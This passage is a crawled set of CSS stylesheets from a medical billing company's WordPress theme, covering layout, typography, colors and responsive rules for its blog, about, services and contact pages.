    letter-spacing: -0.96px;
    font-family: 'Inter';
    color: #0D0D12;
}

.blog-understanding-medical-billing-heading-parag p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    color: #666D80;
    margin-top: 16px;
    margin-bottom: 20px;
    font-family: 'Inter';
}

.blog-understanding-medical-billing-button{
    display: inline-block;
}

.blog-understanding-medical-billing-button a {
    border: 1px solid #DFE1E7;
    padding: 12px 16px;
    border-radius: 9999px;
    box-shadow: 0px 1px 2px 0px rgba(221, 0, 18, 0.06);
    font-size: 16px;
    font-weight: 600;
    line-height: 150%;
    letter-spacing: -0.32px;
    color: #0D0D12;
    font-family: 'Inter';
    display: flex;
    align-items: center;
    gap: 12px;
}


@media only screen and (max-width: 767px) {
    .blogs-section{
        padding: 50px 30px;
    }

    .blog-era-medical-billing{
        flex-direction: column;
    }

    .blog-era-medical-billing-content{
        padding: 0px;
    }

    .blog-era-medical-billing-image img{
        width: 100%;
    }

    .blog-understanding-medical-billing{
        flex-direction: column;
    }
    .blog-understanding-medical-billing-content{
        width: 100%;
    }

    .blog-heading-text h2{
        font-size: 28px;
        margin-bottom: 28px;
        text-align: center;
    }

    .blog-era-medical-billing-heading-parag h3{
        font-size: 24px;
    }

    .blog-era-medical-billing-button{
        margin-top: 28px;
        display: flex;
        justify-content: center;
    }

    .blog-understanding-medical-billing-heading-parag h5{
        font-size: 16px;
    }

    .blog-understanding-medical-billing-button {
        display: flex;
        justify-content: center;
    }


}

@media (min-width: 768px) and (max-width: 991px){
    .blogs-section{
        padding: 50px;
    }

    .blog-era-medical-billing{
        flex-direction: column;
    }

    .blog-era-medical-billing-image img{
        width: 100%;
    }

    .blog-understanding-medical-billing-content{
        width: 100%;
    }

    .blog-understanding-medical-billing{
        flex-direction: column;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .blogs-section{
        padding: 70px;
    }

    .blog-era-medical-billing,
    .blog-understanding-medical-billing{
        flex-direction: column;
    }

    .blog-era-medical-billing-image img,
    .blog-understanding-medical-billing-content{
        width: 100%;
    }
}
/* Our Blogs End */

--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/about.css?ver=6.9
body_size: 1948
content:
/* About Us CSS */
@import url(https://db.onlinewebfonts.com/c/3362c44fac2b8b52f505e23a41388b4e?family=Britti+Sans+Trial+Light);
@font-face {
    font-family: "Britti Sans Trial Light";
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot");
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot?#iefix")format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff2")format("woff2"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff")format("woff"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.ttf")format("truetype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.svg#Britti Sans Trial Light")format("svg");
}
body{
    background-color: #F6F8FA !important;
    font-family: "Inter", sans-serif;
}


  /* About Hero Section Start  */
 

  .about-hero-heading-bg-image {
    max-width: 1408px;
    height: 414px;
    margin: 0px 16px 12px 16px;
}

.about-hero-heading-bg-image{
    background-image: url("../images/about/about-hero.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    border-radius: 20px;
}

.about-hero-heading {
    padding-top: 120px;
    padding-bottom: 110px;
    padding-left: 64px;
    padding-right: 135px;
    max-width: 80%;
    width: 100%;
}
.about-hero-heading h2 {
    font-size: 56px;
    font-weight: 700;
    line-height: 125%;
    letter-spacing: 1px;
    font-family: 'Inter';
    color: #FFFFFF;
}

  /* Responsive Design */
@media only screen and (max-width: 767px) {
    .about-hero-heading-bg-image {
        width: auto;
        height: 250px;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
}
.about-hero-heading {
    width: auto;
    height: auto;
    padding: 20px;
    display: inline-block;
    vertical-align: middle;
}
    .about-hero-heading h2{
        font-size: 24px;
        letter-spacing: 1px;
        text-align: center;
        padding-top: 60px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .about-hero-heading-bg-image{
        width: auto;
        height: 300px;
        background-size: cover;
    }
    .about-hero-heading{
        width: auto;
        height: 100px;
        padding: 30px;
        display: inline-block;
        vertical-align: middle;
        
    }
    .about-hero-heading h2{
        margin-top: 70px;
        padding-top: 60px;
        font-size: 36px;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .about-hero-heading{
        width: auto;
        height: auto;
        display: inline-block;
        vertical-align: middle;
       
    }
    .about-hero-heading h2{
        font-size: 48px;
    }
}
  
  /* About Hero Section End */

  /* Image With Text Start */ 
    .image-with-text-billing-section {
        max-width: 1408px;
        height: 1112px;
        margin: 0px 16px 12px 16px;
        box-shadow: 0px 4px 8px -1px rgba(221, 221, 18, 0.02);
        border-radius: 32px;
        background-color: #fff;
        padding: 60px 104px;
    }
    .image-with-text-billing-about-continer {
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 67px;
        margin-bottom: 104px;
    }

    .image-with-text-billing-content a,
    .image-with-text-billing-our-mission-content-top-button a {
        border: 1px solid #DFE1E7;
        padding: 8px 10px 8px 8px;
        border-radius: 8px;
        box-shadow: 0px 1px 2px 0px rgba(13, 0, 18, 0.06);
        font-size: 14px;
        font-weight: 500;
        line-height: 160%;
        letter-spacing: -0.28px;
        color: #666D80;
        font-family: 'Inter';
    }

    .image-with-text-billing-content h2,
    .image-with-text-billing-our-mission-content h2 {
        font-size: 48px;
        font-weight: 600;
        line-height: 125%;
        letter-spacing: -1.44px;
        font-family: 'Inter';
        color: #0D0D12;
        margin-bottom: 16px;
        margin-top: 16px;
    }

    .image-with-text-billing-content p,
    .image-with-text-billing-our-mission-content p {
        font-size: 18px;
        font-weight: 400;
        line-height: 150%;
        letter-spacing: -0.36px;
        color: #666D80;
        font-family: 'Inter';
    }

    .image-with-text-billing-our-mission-continer {
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 104px;
    }

    .image-with-text-billing-our-mission-content-top-button {
        display: inline-block;
    }

    .image-with-text-billing-our-mission-content-top-button a {
        display: flex;
        align-items: center;
        gap: 6px;
    }


/* Responsive Design */
@media (max-width: 768px) {
    .image-with-text-billing-section{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }

    .image-with-text-billing-about-continer{
        flex-direction: column;
        margin-bottom: 52px;
    }

    .image-with-text-billing-image img,
    .image-with-text-billing-our-mission-image img{
        width: 100%;
    }

    .image-with-text-billing-our-mission-continer{
        flex-direction: column;
        gap: 52px;
    }

    .image-with-text-billing-content h2, .image-with-text-billing-our-mission-content h2{
        font-size: 24px;
    }

    .image-with-text-billing-content p, .image-with-text-billing-our-mission-content p{
        font-size: 16px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .image-with-text-billing-section{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .image-with-text-billing-about-continer,
    .image-with-text-billing-our-mission-continer{
        flex-direction: column;
    }

    .image-with-text-billing-image img,
    .image-with-text-billing-our-mission-image img{
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .image-with-text-billing-section{
        width: auto;
        height: auto;
        padding: 70px;
    }

    .image-with-text-billing-about-continer,
    .image-with-text-billing-our-mission-continer{
        flex-direction: column;
    }

    .image-with-text-billing-image img{
        width: 100%;
    }
}

  /* Image With Text End */

  /* Reasons to choose Reliable Healthcare Billing Start */
  .reasons-to-choose-features-section {
    max-width: 1408px;
    /* height: 675px; */
    margin: 0px 16px 12px 16px;
    background: #fff;
    padding: 60px 104px;
    border-radius: 28px;
    box-shadow: 0px 4px 8px -1px rgba(221, 221, 18, 0.02);
}

.reasons-to-choose-features-why-choose-us-badge {
    border: 1px solid #DFE1E7;
    padding: 8px 10px 8px 8px;
    border-radius: 8px;
    display: ruby;
    box-shadow: 0px 1px 2px 0px rgba(13, 0, 18, 0.06);
}

.reasons-to-choose-features-why-choose-us-badge a {
    font-size: 14px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: -0.28px;
    color: #666D80;
    font-family: 'Inter';
    display: flex;
    align-items: center;
    gap: 8px;
}

.reasons-to-choose-features-heading{
    margin-top: 20px;
}

.reasons-to-choose-features-heading h2 {
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    color: #0D0D12;
    font-family: 'Inter';
    width: 50%;
}

.reasons-to-choose-features-grid {
    margin-top: 48px;
    display: flex;
    gap: 24px;
    align-items: center;
}

.reasons-to-choose-feature-item {
    border: 1px solid #DFE1E7;
    padding: 32px;
    border-radius: 24px;
}

.reasons-to-choose-feature-item-image {
    margin-bottom: 32px;
}

.reasons-to-choose-feature-item-content h3 {
    font-size: 23px;
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.72px;
    font-family: 'Inter';
    color: #0D0D12;
    margin-bottom: 8px;
}

.reasons-to-choose-feature-item-content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
    color: #666D80;
}

/* Responsive Design */
@media only screen and (max-width: 767px) {
    .reasons-to-choose-features-section{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }

    .reasons-to-choose-features-heading h2{
        font-size: 24px;
        width: 100%;
    }

    .reasons-to-choose-features-grid{
        flex-direction: column;
        margin-top: 24px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .reasons-to-choose-features-section{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .reasons-to-choose-features-heading h2{
        width: 100%;
    }

    .reasons-to-choose-features-grid{
        display: grid;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .reasons-to-choose-features-section{
        width: auto;
        height: auto;
        padding: 70px;
    }

    .reasons-to-choose-features-heading h2{
        width: 100%;
    }
}

  /* Reasons to choose Reliable Healthcare Billing End */


  /* Numbers That Speak Start */

.stats-section {
    padding: 64px 104px;
    background-color: #ffffff;
    max-width: 1408px;
    margin-left: 16px;
    margin-right: 16px;
    margin-bottom: 12px;
    border-radius: 28px;
    box-shadow: 0px 4px 8px -1px rgba(221, 221, 18, 0.02);
}

.stats-container {
    max-width: 1200px;
    margin: 0 auto;
}

.stats-heading {
    color: #0D0D12;
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    margin-bottom: 48px;
}

.stats-column {
    display: flex;
    gap: 80px;
    align-items: center;
    justify-content: space-between;
}

.stat-number {
    color: #0D0D12;
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    margin-bottom: 12px;
}

.stat-label {
    color: #101828;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
    letter-spacing: 0px;
    font-family: 'Inter';
}

@media only screen and (max-width: 767px) {
    .stats-section{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }

    .stats-heading{
        font-size: 24px;
        margin-bottom: 24px;
        text-align: center;
    }

    .stats-column{
        flex-direction: column;
        gap: 25px;
    }

    .stat-card {
        text-align: center;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .stats-section{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .stats-column{
        gap: 16px;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .stats-section{
        width: auto;
        height: auto;
        padding: 70px;
    }

    .stats-column{
        gap: 40px;
    }
}

  /* Numbers That Speak End */




  /* Want to start billing with us Start */
  .billing-contact-cta {
    padding: 80px;
    background-color: #040B1F;
    border-radius: 28px;
    max-width: 1408px;
    margin-left: 16px;
    margin-right: 16px;
    margin-bottom: 12px;
}

.billing-contact-cta {
    background-image: url("../images/landing-page/billing-contact-bg.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center bottom;
}

.billing-container {
    max-width: 1248px;
    margin: 0 auto;
}

.billing-contact-heading-text h2 {
    font-weight: 600;
    font-size: 56px;
    line-height: 125%;
    letter-spacing: -1.68px;
    color: #FFFFFF;
    font-family: 'Inter';
    text-align: center;
    margin-bottom: 20px;
}

.billing-contact-heading-text .cta-text {
    font-size: 18px;
    color: #FFFFFF;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.36px;
    font-family: 'Inter';
    width: 60%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 40px !important;
}

.billing-contact-info {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
}

.billing-contact-call-icon {
    background: #FFFFFF;
    padding: 12px 20px;
    border-radius: 9999px;
}

.billing-contact-call-icon a {
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #000000;
    font-family: 'Outfit';
    display: flex;
    align-items: center;
    gap: 10px;
}

.contact-person {
    display: flex;
    align-items: center;
    gap: 16px;
}

.billing-contact-image-text .name {
    font-size: 16px;
    font-weight: 700;
    line-height: 150%;
    letter-spacing: 0px;
    color: #FFFFFF;
    font-family: 'Satoshi';
}

.billing-contact-image-text .title {
    font-size: 14px;
    color: #FFFFFFB2;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
}


@media only screen and (max-width: 767px) {
    .billing-contact-cta{
        padding: 50px 30px;
    }

    .billing-contact-heading-text .cta-text{
        width: 100%;
        font-size: 16px;
        margin-bottom: 20px !important;
    }

    .billing-contact-info{
        flex-direction: column;
        gap: 20px;
    }

    .billing-contact-heading-text h2{
        font-size: 28px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .billing-contact-cta{
        padding: 50px;
    }

    .billing-contact-heading-text .cta-text{
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .billing-contact-cta{
        padding: 70px;
    }
}
/* Want to start billing with us End */

/* FAQ Section Start */
.medical-faq-section {
    padding: 60px 104px;
    background-color: #FFFFFF;
    max-width: 1408px;
    margin-left: 16px;
    margin-right: 16px;
    margin-bottom: 12px;
    border-radius: 30px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
}

.medical-container {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.medical-faq-heading h2 {
    font-size: 48px;
    font-weight: 500;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    margin-bottom: 20px;
}

.medical-faq-heading-image,
.medical-faq-collapsible-content{
    width: 50%;
}

.medical-faq-image img {
    width: 510px;
    height: 327px;
}

details summary {
    color: #0D0D12;
    font-size: 18px;
    font-weight: 600;
    line-height: 150%;
    padding: 10px 0px;
    letter-spacing: -0.36px;
    font-family: 'Inter';
    cursor: pointer;
  }
  
  details p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    color: #666D80;
    font-family: 'Inter';
    letter-spacing: -0.3px;
    padding-bottom: 20px;
  }
  
  details {
    border-bottom: 1px solid #DFE1E7 !important;
    border-top: none !important;
  }
 
  
  summary {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  .control-icon-close {
    display: none;
  }
  
  /* details[open] .control-icon-close {
    display: initial;
    transition: .3s ease;
  }
  
  details[open] .control-icon-expand {
    display: none;
  } */

@media only screen and (max-width: 767px) {
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }

    .medical-container{
        flex-direction: column;
        gap: 20px;
    }

    .medical-faq-heading-image, .medical-faq-collapsible-content{
        width: 100%;
    }

    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-heading h2{
        font-size: 24px;
        text-align: center;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 50px;
    }
    .medical-container{
        flex-direction: column;
    }

    .medical-faq-heading-image, .medical-faq-collapsible-content{
        width: 100%;
    }

    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-collapsible-content{
        margin-top: 50px;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .medical-faq-section{
        width: auto;
        height: auto;
        padding: 70px;
    }

    .medical-faq-heading-image, .medical-faq-collapsible-content{
        width: 100%;
    }

    .medical-container{
        flex-direction: column;
    }
    .medical-faq-image img{
        width: 100%;
        height: auto;
    }

    .medical-faq-collapsible-content{
        margin-top: 50px;
    }
}
/* FAQ Section End */




--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/billing-services.css?ver=6.9
body_size: 1822
content:
/* Landing Page CSS */
@import url(https://db.onlinewebfonts.com/c/3362c44fac2b8b52f505e23a41388b4e?family=Britti+Sans+Trial+Light);
@font-face {
    font-family: "Britti Sans Trial Light";
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot");
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot?#iefix")format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff2")format("woff2"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff")format("woff"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.ttf")format("truetype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.svg#Britti Sans Trial Light")format("svg");
}
body{
    background-color: #F6F8FA !important;
    font-family: "Inter", sans-serif;
}


  /* Billing Services Hero Section Start  */
 

  .billing-services-hero-heading-bg-image {
    max-width: 1408px;
    margin: 0px 16px 12px 16px;
}

.billing-services-hero-heading-bg-image{
    background-image: url("../images/billing services/billing-services-hero.png");
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center center;
    border-radius: 20px;
}

.billing-services-hero-heading {
    padding-top: 110px;
    padding-bottom: 110px;
    padding-left: 64px;
    padding-right: 11px;
    width: 50%;
}
.billing-services-hero-heading h2 {
    font-size: 64px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.92px;
    font-family: 'Inter';
    color: #FFFFFF;
}

  /* Responsive Design */
@media only screen and  (max-width: 767px) {
    .billing-services-hero-heading{
        padding: 50px 30px !important;
        width: 100%;
    }
    .billing-services-hero-heading h2{
        font-size: 20px;
    }
}
    @media (min-width: 768px) and (max-width: 991px){
        .billing-services-hero-heading-bg-image{
            background-size: cover;
        }
        
        .billing-services-hero-heading{
            width: 100%;
            padding: 50px;
        }

        .top-rated-medical-billing-solutions-text{
            max-width: 100% !important;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px){
        .billing-services-hero-heading{
            width: 100%;
            padding: 50px;
        }
    }

  
  /* Billing Services Hero Section End */

  /* Top-rated Medical Billing Services Section Start  */
  .top-rated-medical-billing-solutions {
    padding: 60px 104px;
    background-color: #F2F4F7;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
    border-radius: 20px;
    max-width: 1408px;
    /* height: 752px; */
    margin: 0px 16px 12px 16px;

}

.top-rated-medical-billing-solutions{
    background-image: url("../images/billing services/top-rated-medical-billing-services-ellipse.png");
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: contain;
}

  .top-rated-medical-billing-solutions-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 75px;
}
  
  .top-rated-medical-billing-solutions-text {
    max-width: 640px;
    width: 100%;
  }
  
  .top-rated-medical-billing-solutions-text h2 {
    color: #101828;
    font-size: 48px;
    font-weight: 600;
    line-height: 120%;
    letter-spacing: -0.89px;
    font-family: 'Satoshi';
    margin-bottom: 32px;
}
  
  .top-rated-medical-billing-solutions-text .top-rated-billing-services-first-parag,
  .top-rated-medical-billing-solutions-text .top-rated-billing-services-second-parag {
    font-size: 18px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Satoshi';
    color: #475467;
  }

  .top-rated-medical-billing-solutions-text .top-rated-billing-services-first-parag{
    margin-bottom: 32px;
  }

  .top-rated-medical-billing-solutions-form {
    width: 50%;
    padding: 24px;
    background: #fff;
    border-radius: 32px;
}
.top-rated-medical-billing-solutions-image-qoute-heading-text {
    display: flex;
    align-items: center;
    gap: 16px;
}

.top-rated-medical-billing-solutions-qoute-heading-text h5 {
    color: #0D0D12;
    font-size: 24px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.48px;
    font-family: 'Inter';
}
.top-rated-medical-billing-solutions-qoute-heading-text p {
    font-size: 14px;
    font-weight: 500;
    line-height: 150%;
    color: #667085;
    letter-spacing: -0.28px;
    font-family: 'Inter';
}

.form-column {
    border: 1px solid #E6E8ED;
    border-radius: 24px;
    padding: 32px;
}

form.quote-form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.form-grid-row {
    display: flex;
    gap: 16px;
}

.input-group-message {
    display: inline-grid;
    width: 100%;
}

form.quote-form button {
    background-color: #0D0D12;
    color: #fff;
    padding: 16px;
    border-radius: 9999px;
    font-size: 16px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Inter';
    cursor: pointer;
}

form.quote-form label {
    color: #818898;
    font-size: 14px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.28px;
    font-family: 'Inter';
    margin-bottom: 4px;
}

form.quote-form input,
form.quote-form textarea {
    padding: 12px 12px;
    box-shadow: 0px 0px 0px 1px rgba(9, 25, 72, 0.13), 0px 1px 2px 0px rgba(18, 55, 105, 0.08);
    outline: none;
    resize: none;
    border: none;
    border-radius: 12px;
}

form.quote-form input::placeholder,
form.quote-form textarea::placeholder {
        font-size: 16px;
        font-weight: 500;
        line-height: 150%;
        letter-spacing: -0.32px;
        color: #98A2B3;
        font-family: 'Inter';
    }

  
  /* Responsive */
  @media only screen and  (max-width: 767px) {
    .top-rated-medical-billing-solutions{
        width: auto;
        height: auto;
        padding: 50px 10px;
    }

    .top-rated-medical-billing-solutions-container{
        flex-direction: column;
    }

    .top-rated-medical-billing-solutions-text h2{
        font-size: 28px;
    }

    .top-rated-medical-billing-solutions-form{
        width: 100%;
    }

    .form-grid-row,
    .top-rated-medical-billing-solutions-contact{
        flex-direction: column;
    }

    .top-rated-medical-billing-solutions-text h1{
        font-size: 32px;
        margin-bottom: 16px;
        text-align: center;
    }

    form.quote-form input, form.quote-form textarea{
        width: 100%;
    }

    .top-rated-medical-billing-solutions-image-qoute-heading-text{
        padding-bottom: 20px;
    }
  }

  @media (min-width: 768px) and (max-width: 991px){
    .top-rated-medical-billing-solutions{
        width: auto;
        height: auto;
        padding: 50px;
    }
    .top-rated-medical-billing-solutions-container{
        flex-direction: column;
    }

    .top-rated-medical-billing-solutions-form{
        width: 100%;
    }
    .form-grid-row{
        flex-direction: column;
    }

    .input-group-fname,
    .input-group-lname,
    .input-group-email,
    .input-group-phone{
        display: grid;
    }
  }
  @media (min-width: 992px) and (max-width: 1199px){
    .top-rated-medical-billing-solutions{
        width: auto;
        height: auto;
        padding: 70px;
    }
    .top-rated-medical-billing-solutions-container{
        gap: 35px;
    }

    .form-grid-row{
        flex-direction: column;
    }
    form.quote-form input, form.quote-form textarea{
        width: 100%;
    }
  }
  /* Top-rated Medical Billing Services Section End */


  /* Reliable Healthcare Billing Services! Start */

  .reliable-healthcare-billing-services {
    padding: 60px 104px;
    background: #fff;
    margin: 0 16px 12px 16px;
    border-radius: 28px;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
}
  
  .reliable-healthcare-billing-services h2 {
    font-size: 48px;
    margin-bottom: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    text-align: center;
    color: #0D0D12;
  }
  
  .reliable-healthcare-billing-services-grid {
    display: grid;
    grid-template-columns: 3fr 3fr 3fr;
    gap: 24px;
    max-width:1200px;
    margin: 0 auto;
    width: 100%;
  }
  
  .reliable-healthcare-billing-services-item {
    background: #fff;
    border-radius: 24px;
    padding: 32px;
    border: 1px solid #DFE1E7;
    text-align: center;
}
  
  .reliable-healthcare-billing-services-item h6 {
    font-size: 20px;
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.72px;
    font-family: 'Inter';
    color: #0D0D12;
    margin-top: 24px;
}

@media only screen and  (max-width: 767px){
    .reliable-healthcare-billing-services{
        padding: 50px 30px;
    }

    .reliable-healthcare-billing-services-grid{
        grid-template-columns: 1fr;
    }

    .reliable-healthcare-billing-services h2{
        font-size: 24px;
        margin-bottom: 24px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .reliable-healthcare-billing-services{
        padding: 50px;
    }
    .reliable-healthcare-billing-services-grid{
        grid-template-columns: 1fr;
    }
}
  
  /* Reliable Healthcare Billing Services! End */


  /* Our Billing Services! Start */

  .our-billing-services {
    padding: 104px;
    background: #F2F4F7;
    margin-left: 16px;
    margin-bottom: 12px;
    margin-right: 16px;
    border-radius: 20px;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
}

.our-billing-services{
    background-image: url("../images/billing services/our-billing-services-ellipse.png");
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: 100%;
}
  
  .our-billing-services h2 {
    font-size: 48px;
    margin-bottom: 80px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    text-align: center;
    color: #0D0D12;
  }
  
  .our-billing-services-grid {
    display: grid;
    grid-template-columns: 3fr 3fr 3fr;
    gap: 24px;
    max-width:1200px;
    margin: 0 auto;
    width: 100%;
  }
  
  .our-billing-services-item {
    background: #FFFFFF99;
    border-radius: 24px;
    padding: 32px;
    border: 1px solid #FFFFFF;
}
  
  .our-billing-services-item h6 {
    font-size: 24px;
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.72px;
    font-family: 'Inter';
    color: #0D0D12;
    margin-top: 24px;
}

.our-billing-services-item p {
    color: #666D80;
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
    margin-top: 16px;
}

@media only screen and  (max-width: 767px){
    .our-billing-services{
        padding: 50px 30px;
    }
    .our-billing-services h2{
        font-size: 24px;
        margin-bottom: 40px;
    }

    .our-billing-services-grid{
        grid-template-columns: 1fr;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .our-billing-services{
        padding: 50px;
    }
    .our-billing-services-grid{
        grid-template-columns: 1fr;
    }
}

/* Our Billing Services! End */

  

  /* Want to start billing with us Start */
  .billing-contact-cta {
    padding: 60px;
    background-color: #040B1F;
    border-radius: 28px;
    max-width: 1408px;
    margin-left: 16px;
    margin-right: 16px;
    margin-bottom: 12px;
}

.billing-contact-cta {
    background-image: url("../images/landing-page/billing-contact-bg.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center bottom;
}

.billing-container {
    max-width: 1248px;
    margin: 0 auto;
}

.billing-contact-heading-text h2 {
    font-weight: 600;
    font-size: 56px;
    line-height: 125%;
    letter-spacing: -1.68px;
    color: #FFFFFF;
    font-family: 'Inter';
    text-align: center;
    margin-bottom: 20px;
}

.billing-contact-heading-text .cta-text {
    font-size: 18px;
    color: #FFFFFF;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.36px;
    font-family: 'Inter';
    width: 60%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 40px !important;
}

.billing-contact-info {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
}

.billing-contact-call-icon {
    background: #FFFFFF;
    padding: 12px 20px;
    border-radius: 9999px;
}

.billing-contact-call-icon a {
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #000000;
    font-family: 'Outfit';
    display: flex;
    align-items: center;
    gap: 10px;
}

.contact-person {
    display: flex;
    align-items: center;
    gap: 16px;
}

.billing-contact-image-text .name {
    font-size: 16px;
    font-weight: 700;
    line-height: 150%;
    letter-spacing: 0px;
    color: #FFFFFF;
    font-family: 'Satoshi';
}

.billing-contact-image-text .title {
    font-size: 14px;
    color: #FFFFFFB2;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
}


@media only screen and  (max-width: 767px) {
    .billing-contact-cta{
        padding: 50px 30px;
    }

    .billing-contact-heading-text .cta-text{
        width: 100%;
        font-size: 16px;
        margin-bottom: 20px !important;
    }

    .billing-contact-info{
        flex-direction: column;
        gap: 20px;
    }

    .billing-contact-heading-text h2{
        font-size: 28px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .billing-contact-cta{
        padding: 50px;
    }
    .billing-contact-heading-text .cta-text{
        width: 100%;
    }
  }
/* Want to start billing with us End */



--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/contact.css?ver=6.9
body_size: 1146
content:
/* Contact CSS */
@import url(https://db.onlinewebfonts.com/c/3362c44fac2b8b52f505e23a41388b4e?family=Britti+Sans+Trial+Light);
@font-face {
    font-family: "Britti Sans Trial Light";
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot");
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot?#iefix")format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff2")format("woff2"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff")format("woff"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.ttf")format("truetype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.svg#Britti Sans Trial Light")format("svg");
}
body{
    background-color: #F6F8FA !important;
    font-family: "Inter", sans-serif;
}


  /* Contact Hero Section Start  */
 

  .contact-hero-heading-bg-image {
